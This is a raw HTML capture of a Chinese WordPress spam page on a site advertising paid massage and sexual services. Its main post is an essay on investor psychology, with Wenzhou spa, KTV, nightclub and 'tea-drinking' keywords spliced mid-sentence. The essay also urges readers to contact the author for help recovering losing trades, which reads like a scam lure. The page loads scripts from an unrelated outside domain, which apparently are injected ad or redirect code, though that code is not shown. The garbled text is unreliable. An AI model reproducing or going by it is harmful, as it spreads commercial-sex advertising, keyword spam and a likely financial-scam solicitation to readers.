

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.shanghai-sangna.com/1113
body_size: 9926
content:
<!DOCTYPE html>
<html lang="zh-CN" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="http://www.shanghai-sangna.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>温州男士spa哪家好www.wzspa1.com &#8211; 上海干磨会所</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.shanghai-sangna.com' />
<link rel="alternate" type="application/rss+xml" title="上海干磨会所 &raquo; Feed" href="http://www.shanghai-sangna.com/feed" />
<link rel="alternate" type="application/rss+xml" title="上海干磨会所 &raquo; 评论Feed" href="http://www.shanghai-sangna.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="上海干磨会所 &raquo; 温州男士spa哪家好www.wzspa1.com评论Feed" href="http://www.shanghai-sangna.com/1113/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.shanghai-sangna.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.shanghai-sangna.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/style.css?ver=6.4.2' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/css/ie.css?ver=20150930' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20151230' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20150930' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="http://www.shanghai-sangna.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.shanghai-sangna.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.shanghai-sangna.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.shanghai-sangna.com/wp-json/wp/v2/posts/1113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.shanghai-sangna.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="http://www.shanghai-sangna.com/1113" />
<link rel='shortlink' href='http://www.shanghai-sangna.com/?p=1113' />
<link rel="alternate" type="application/json+oembed" href="http://www.shanghai-sangna.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.shanghai-sangna.com%2F1113" />
<link rel="alternate" type="text/xml+oembed" href="http://www.shanghai-sangna.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.shanghai-sangna.com%2F1113&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><div style="display:none;">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?409536ca665275d6d670977bfc4f0006";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</div>
<script src="https://gdpuyou.com/home/modubaidu.js" language="JavaScript"></script>
</head>

<body class="post-template-default single single-post postid-1113 single-format-standard">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">跳至内容</a>
<div align="center"><script src="https://gdpuyou.com/home/modu.js" language="JavaScript"></script></div>
		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="http://www.shanghai-sangna.com/" rel="home">上海干磨会所</a></p>
											<p class="site-description">水磨,干磨,推油SPA,KB,BT,FJ</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
<article id="post-1113" class="post-1113 post type-post status-publish format-standard has-post-thumbnail hentry category-sn tag-925">
	<header class="entry-header">
		<h1 class="entry-title">温州男士spa哪家好www.wzspa1.com</h1>	</header><!-- .entry-header -->

	
	
	<div class="post-thumbnail">
		<img width="400" height="533" src="http://www.shanghai-sangna.com/wp-content/uploads/2022/11/7b655ea39a1eda9256112986786e35db.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.shanghai-sangna.com/wp-content/uploads/2022/11/7b655ea39a1eda9256112986786e35db.jpg 400w, http://www.shanghai-sangna.com/wp-content/uploads/2022/11/7b655ea39a1eda9256112986786e35db-225x300.jpg 225w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<p><img decoding="async" src="/wp-content/uploads/2022/11/1296290448110516070.jpg" class="aligncenter"></p>
<p>心态对于一名投资者的投资会有很严重的影响，因此一名成功的投资者往往都会有良好的心态控制能力，一般哪些心态会困扰投资者？这些心态又会对投资者有多大程度的影响？以下笔者将这些心态作出一个总结为各位介绍。</p>
<p>　　一、犹豫不决</p>
<p>　　这类投资者在交易过程中过分小心，前怕狼后怕虎，畏首畏尾，虽然早已做好分析，制定交易计划，结果温州文化会ktv模特小费多少还是没有按照原计划重拳出击，反而错失盈利的大好时机，须知行情每一秒都在发生变化，稍有迟疑，形势就会转变，形势不利时又使得投资者更加犹豫，最终陷入一个恶心死循环中，最后不得不退场出局。手上有套单的投资者，由于笔者不知道你的进场点位及仓位风险情况等具体情况温州市区喝茶，需要解套的朋友可添加笔者陈召锡，获取实时解套策略</p>
<p>　　如何改变犹豫不决的心态？</p>
<p>　　.改变一旦决定就不可挽回的心态，进场投资时.就应当承受合理的亏损准。</p>
<p>　　2.规划出自己的温州龙湾夜总会投资策略，并严格执行。</p>
<p>　　3.犹豫不决时想想后果，给自己作出选择题。</p>
<p>　　4温州柔式按摩哪里有卖.日常生活中养成行事果断的作风，想到什么事情立刻去做。</p>
<p>　　二、情绪失控</p>
<p>　　这类投资者看到别人赚钱而自己总在亏钱时，难免会着急和眼红。一般这种心理会产生两种不同的结果，一是破罐子破摔，投资完全情绪化操作，不再对市场理性分析。二是完全失去温州哪些ktv有公主信心，没有心思再去分析市场行情，屡屡错失大好时机，若</p>
<p>　　如何克服情绪失控的心态？</p>
<p>　　.不要盯着数字，要盯着市场走势，不让自己分心于这些旁枝末节，把眼光放到更宏观的苍南龙港魔指仙境市场中，不再对微观的数字斤斤计较。</p>
<p>　　2．做好自己的投资计划，不在意他人的说法，就算亏了又何妨，所为屡败屡战，积累足够的经验，排队也该轮到你赚钱了。</p>
<p>　　3.做好了计划还温州桑拿网需要完美的执行，他人的输赢与你无关，也不需要把自己的输赢和他人的输赢作出比对，时刻把精力放在执行自己的计划中。</p>
<p>　　三、鲁莽</p>
<p>　　鲁莽的投资者一有行情就急于下单，生怕错过机会，魔指仙境乐享驿站正规吗却往往会错过市场七成以上的正确行情，尤其出现严重亏损后更会选择孤注一掷，最后只会扩大损失，而不能反败为胜。这类人往往认为正确的就会一意孤行，十头牛都拉不回了。</p>
<p>　　如何克服情绪失控的心态？</p>
<p>　　.作出决定前，先和持有异议的朋友或专家进行讨论</p>
<p>　　2.持空仓观望，看同行是如何操作的</p>
<p>　　3.生活中养成下决定前多与人商量的习惯。</p>
<p>　　四、恐惧</p>
<p>　　与犹豫不决心理的投资这类似，刚刚获得盈利时，发现一点风吹草动，就急忙收手，生怕获得的一点点利润保不住，短时间内不敢再次出手，把钱握在手里才能安心，结果却错过了最好的机遇，虽说谨慎没有错，但收益少与时间成本不匹配。</p>
<p>　　如何克服恐惧的心温州上课喝茶理？</p>
<p>　　．做到明哲保身的同时，在资金比较充足的情况下不妨继续尝试交易。</p>
<p>　　2．多做模拟交易，增加自信心。</p>
<p>　　3．通过与别人的讨论，验证自己的策略是否对的。温州推油最爽的地方在哪里</p>
<p>　　在茫茫人海，遇见是一种缘分，看见我的文章或许又是另外一种缘分，如果你是什么都不懂的新手，那么希望我能帮助到你，如果你是已经上手的投资家，那么希望我能和你探讨交流，分享一下我的经验。俗话说三个臭皮匠顶个诸葛亮，不是所有人都能仅靠自己成功的，在宽阔的大海里，一个人是一帆小船经不起风雨，两个人是一艘游艇怕的是大风大浪，那么三个人就是一个豪华游轮风雨无阻的穿梭在海洋。</p>
<p>　　文/陈召锡</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='http://2.gravatar.com/avatar/8cda0655dbf5f01b66941f333b2b2be1?s=49&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/8cda0655dbf5f01b66941f333b2b2be1?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="http://www.shanghai-sangna.com/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">发布于 </span><a href="http://www.shanghai-sangna.com/1113" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-22T16:05:51+08:00">2022年11月22日</time></a></span><span class="tags-links"><span class="screen-reader-text">标签 </span><a href="http://www.shanghai-sangna.com/tag/%e6%b8%a9%e5%b7%9e%e5%a4%9c%e6%80%bb%e4%bc%9a%e5%a4%9c%e5%9c%ba%e4%b9%8b%e5%ae%b6%e5%9c%a8%e5%93%aa%e9%87%8c" rel="tag">温州夜总会夜场之家在哪里</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.shanghai-sangna.com/1111" rel="prev"><span class="meta-nav" aria-hidden="true">上一</span> <span class="screen-reader-text">上篇文章：</span> <span class="post-title">温州魔指仙境电话www.wzspa1.com</span></a></div><div class="nav-next"><a href="http://www.shanghai-sangna.com/1115" rel="next"><span class="meta-nav" aria-hidden="true">下一</span> <span class="screen-reader-text">下篇文章：</span> <span class="post-title">温州茶友微信群www.wzspa1.com</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://www.shanghai-sangna.com/">
	<label>
		<span class="screen-reader-text">搜索：</span>
		<input type="search" class="search-field" placeholder="搜索…" value="" name="s" title="搜索：" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">搜索</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2>
		<ul>
											<li>
					<a href="http://www.shanghai-sangna.com/1647">上海各区喝茶新去处，开启妹子探索新征程</a>
									</li>
											<li>
					<a href="http://www.shanghai-sangna.com/1646">上海各区喝茶海选场子，寻找理想品茶地</a>
									</li>
											<li>
					<a href="http://www.shanghai-sangna.com/1645">上海高端外卖平台哪家好？权威评测来袭</a>
									</li>
											<li>
					<a href="http://www.shanghai-sangna.com/1644">上海高端大圈经纪：带你走进高端社交领域</a>
									</li>
											<li>
					<a href="http://www.shanghai-sangna.com/1643">揭秘上海中圈经纪人的神秘世界</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">近期评论</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">归档</h2>
			<ul>
					<li><a href='http://www.shanghai-sangna.com/date/2026/01'>2026年1月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/12'>2025年12月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/11'>2025年11月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/10'>2025年10月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/09'>2025年9月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/08'>2025年8月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/07'>2025年7月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/06'>2025年6月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/05'>2025年5月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/04'>2025年4月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/03'>2025年3月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/02'>2025年2月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/01'>2025年1月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/12'>2024年12月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/11'>2024年11月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/10'>2024年10月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/09'>2024年9月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/08'>2024年8月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/07'>2024年7月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/06'>2024年6月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/05'>2024年5月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/04'>2024年4月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/03'>2024年3月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/02'>2024年2月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/01'>2024年1月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/09'>2023年9月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/08'>2023年8月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/07'>2023年7月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/06'>2023年6月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/05'>2023年5月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/04'>2023年4月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/03'>2023年3月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/02'>2023年2月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/01'>2023年1月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/12'>2022年12月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/11'>2022年11月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/10'>2022年10月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/09'>2022年9月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/08'>2022年8月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/07'>2022年7月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/06'>2022年6月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/05'>2022年5月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/04'>2022年4月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/03'>2022年3月</a></li>
